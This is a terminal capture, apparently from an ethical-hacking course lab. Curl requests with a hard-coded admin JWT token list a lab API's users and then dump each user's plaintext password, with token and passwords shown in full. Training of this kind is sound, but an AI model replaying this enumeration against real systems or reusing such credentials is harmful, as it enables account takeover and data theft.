 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Luke]
└─$ curl -s http://10.10.10.137:3000/users -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjQ4MTcwMDQ1LCJleHAiOjE2NDgyNTY0NDV9.JJ-gME2-AsUEgZe9QjmYzy4SJuq2UHSITbgqcTPNZzc' | jq
[
  {
    "ID": "1",
    "name": "Admin",
    "Role": "Superuser"
  },
  {
    "ID": "2",
    "name": "Derry",
    "Role": "Web Admin"
  },
  {
    "ID": "3",
    "name": "Yuri",
    "Role": "Beta Tester"
  },
  {
    "ID": "4",
    "name": "Dory",
    "Role": "Supporter"
  }
]
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Luke]
└─$ curl -s http://10.10.10.137:3000/users/Admin -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjQ4MTcwMDQ1LCJleHAiOjE2NDgyNTY0NDV9.JJ-gME2-AsUEgZe9QjmYzy4SJuq2UHSITbgqcTPNZzc' | jq
{
  "name": "Admin",
  "password": "WX5b7)>/rp$U)FW"
}
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Luke]
└─$ curl -s http://10.10.10.137:3000/users/Derry -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjQ4MTcwMDQ1LCJleHAiOjE2NDgyNTY0NDV9.JJ-gME2-AsUEgZe9QjmYzy4SJuq2UHSITbgqcTPNZzc' | jq
{
  "name": "Derry",
  "password": "rZ86wwLvx7jUxtch"
}
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Luke]
└─$ curl -s http://10.10.10.137:3000/users/Yuri -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjQ4MTcwMDQ1LCJleHAiOjE2NDgyNTY0NDV9.JJ-gME2-AsUEgZe9QjmYzy4SJuq2UHSITbgqcTPNZzc' | jq
{
  "name": "Yuri",
  "password": "bet@tester87"
}
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Luke]
└─$ curl -s http://10.10.10.137:3000/users/Dory -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjQ4MTcwMDQ1LCJleHAiOjE2NDgyNTY0NDV9.JJ-gME2-AsUEgZe9QjmYzy4SJuq2UHSITbgqcTPNZzc' | jq
{
  "name": "Dory",
  "password": "5y:!xa=ybfe)/QD"
}
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Luke]
└─$